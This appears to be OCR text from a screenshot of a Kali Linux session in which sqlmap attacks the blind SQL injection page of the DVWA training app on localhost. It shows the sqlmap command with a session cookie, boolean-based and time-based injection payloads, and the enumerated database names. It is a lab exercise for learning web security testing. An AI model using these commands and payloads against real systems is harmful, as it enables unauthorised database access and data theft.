 1
2
3
4
22:17
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli_blind/#
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
View Source View Help
kali@kali: ~
File Actions Edit View Help
[22:13:09] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
? [Y/n] Y
[22:13:09] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '
--dbms=mysql')
[22:13:09] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
? [Y/n] Y
[22:13:09] [INFO] testing 'MySQL UNION query (75) - 1 to 20 columns'
[22:13:09] [INFO] testing 'MySQL UNION query (75) - 21 to 40 columns'
[22:13:09] [INFO] testing 'MySQL UNION query (75) - 41 to 60 columns'
[22:13:09] [INFO] testing 'MySQL UNION query (75) - 61 to 80 columns'
[22:13:09] [INFO] testing 'MySQL UNION query (75) - 81 to 100 columns'
[22:13:10] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 235 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2777=2777&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 9490 FROM (SELECT(SLEEP(5)))VHBt)&Submit=Submit
---
[22:13:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:13:10] [INFO] fetching database names
[22:13:10] [INFO] fetching number of databases
[22:13:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
trieval
[22:13:10] [INFO] retrieved: 2
[22:13:10] [INFO] retrieved: information_schema
[22:13:11] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[22:13:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 176 times
[22:13:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:13:11 /2022-12-15/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli_blind/#" --cookie "PHPSESSID=s0i2frqjujok0qsdibcem15b3s; s
ecurity=medium" --data "id=1&Submit=Submit" --batch --dbs